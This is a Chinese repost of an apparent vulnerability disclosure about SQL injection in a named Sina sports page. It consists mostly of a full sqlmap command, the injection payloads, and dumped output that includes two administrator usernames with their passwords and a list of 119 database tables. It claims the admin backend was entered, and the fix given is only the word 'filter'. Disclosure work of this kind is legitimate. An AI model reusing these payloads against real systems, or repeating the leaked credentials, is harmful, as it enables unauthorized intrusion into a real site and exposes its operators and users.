来源:自学PHP网 时间:2015-04-17 10:15 作者: 阅读:次
[导读] http://others.sports.sina.com.cn/cva/paper.php?id=264存在注入root@kali:~# sqlmap -u http://others.sports.sina.com.cn/cva/paper.php?id=264 --dump -C Manager,PassWord -T cva_manager -......
|
http://others.sports.sina.com.cn/cva/paper.php?id=264
存在注入
 root@kali:~# sqlmap -u "http://others.sports.sina.com.cn/cva/paper.php?id=264" --dump -C "Manager,PassWord" -T "cva_manager" -D "otherssports"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:10:41
[18:10:41] [INFO] resuming back-end DBMS 'mysql'
[18:10:41] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=264') AND 5215=5215 AND ('eOJb'='eOJb
Type: UNION query
Title: MySQL UNION query (NULL) - 36 columns
Payload: id=-7030') UNION ALL SELECT CONCAT(0x3a786c763a,0x424f4778474d484c6157,0x3a63707a3a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=264') AND SLEEP(5) AND ('grRQ'='grRQ
---
[18:10:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[18:10:42] [INFO] fetching columns 'Manager, PassWord' for table 'cva_manager' in database 'otherssports'
[18:10:42] [INFO] the SQL query used returns 2 entries
[18:10:42] [INFO] retrieved: "Manager","varchar(20)"
[18:10:42] [INFO] retrieved: "PassWord","varchar(20)"
[18:10:42] [INFO] fetching entries of column(s) 'Manager, PassWord' for table 'cva_manager' in database 'otherssports'
[18:10:42] [INFO] the SQL query used returns 2 entries
[18:10:42] [INFO] retrieved: "cva","fgrtert$4b345b"
[18:10:43] [INFO] retrieved: "cvadmin","fdgest34534sdftt54dg"
[18:10:43] [INFO] analyzing table dump for possible password hashes
Database: otherssports
Table: cva_manager
[2 entries]
+---------+----------------------+
| Manager | PassWord |
+---------+----------------------+
| cva | fgrtert$4b345b |
| cvadmin | fdgest34534sdftt54dg |
+---------+----------------------+
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[18:06:26] [INFO] fetching tables for database: 'otherssports'
[18:06:26] [INFO] the SQL query used returns 119 entries
Database: otherssports
[119 tables]
+------------------------------+
| admins |
| admins1 |
| cba_double |
| cba_member |
| cba_member_info |
| cba_result |
| cba_result_data |
| cba_result_team |
| chels_fixture |
| chels_mail |
| chels_news |
| chels_picture |
| chels_player |
| chels_player_club |
| chels_player_season |
| chels_score |
| chels_user |
| chels_word |
| countrystatisticmedal |
| cva_area |
| cva_groups |
| cva_league |
| cva_manager |
| cva_match |
| cva_match_0809 |
| cva_match_0910 |
| cva_match_bak |
| cva_member |
| cva_member_0809 |
| cva_member_0910 |
| cva_member_bak |
| cva_para |
| cva_result |
| cva_result_0809 |
| cva_result_0910 |
| cva_result_bak |
| cva_team |
| cva_team_0809 |
| cva_team_0910 |
| cva_team_bak |
| doha_country |
| doha_member |
| doha_result |
| doha_sports |
| dpool_check_db |
| fivb_chinese |
| fivb_match |
| fivb_playerorder |
| fivb_playerorder_1 |
| fivb_rank |
| football_news |
| goaltv_login |
| guess_answer |
| guess_news |
| guess_question |
| guess_title |
| guess_user |
| guess_user_ans |
| head_2_head |
| head_player |
| historymedal |
| historymedal_bak |
| historymedal_copy |
| historymedalteam |
| iaaf_match |
| iaaf_record |
| iaaf_result |
| inter_allscore |
| inter_chinese |
| inter_match |
| inter_news |
| inter_pic |
| inter_player |
| inter_playerinfo |
| inter_user |
| ittf_live |
| ittf_player |
| key_channel |
| key_record |
| key_word_url |
| live_photo |
| live_sports |
| match |
| match_score |
| match_team |
| match_type |
| mix_children_record |
| mix_children_user |
| personstatisticmedal |
| rank_atp |
| rank_atp_d |
| rank_atp_date |
| rank_atp_prize |
| rank_bmf |
| rank_bmf_d |
| rank_bmf_date |
| rank_cttsl |
| rank_fifa |
| rank_golf |
| rank_ittf |
| rank_link |
| rank_word |
| rank_wta |
| rank_wta_d |
| rank_wta_date |
| rank_wta_prize |
| record_swimming |
| record_swimming_bak_20110106 |
| reporter_user |
| shidefc_user |
| team_player |
| tennis_live |
| tennis_match |
| tennis_news |
| tennis_player |
| tennis_schedual |
| tennis_user |
| tennis_user_match |
| tennis_user_player |
+------------------------------+

测试可以成功进入后台
 修复方案:
过滤
|
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com